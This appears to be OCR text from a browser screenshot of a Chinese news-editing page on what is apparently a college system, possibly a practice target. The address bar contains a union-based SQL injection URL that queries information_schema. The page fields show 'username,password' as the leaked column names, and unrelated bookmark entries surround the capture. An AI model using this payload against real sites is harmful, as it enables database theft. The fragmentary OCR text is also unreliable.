 西川传媒学院教务选课成绩系统-首
查看新闻信息
35548700.gif（PNG 图像，313x40
www.wabjtam.ml:12880/News/newsView.php?newsId=-1 union select 1,2,group_concat(column_name),4,5 from information_sc
1
导入书签...
成功登录
苹果中国
百度
百度一下手机版
学工一体化
学习通个人空间
旋风加速器免费苹果I...
保研经验分享（北航...
2020计算机保研经验...
DE tools
离散数学习题答案201...
移动
新闻信息修改
记录编号: 1 *
新闻标题: 2 *
username,password
新闻内容: *
发布日期: 1970-01-01 *
新闻图片: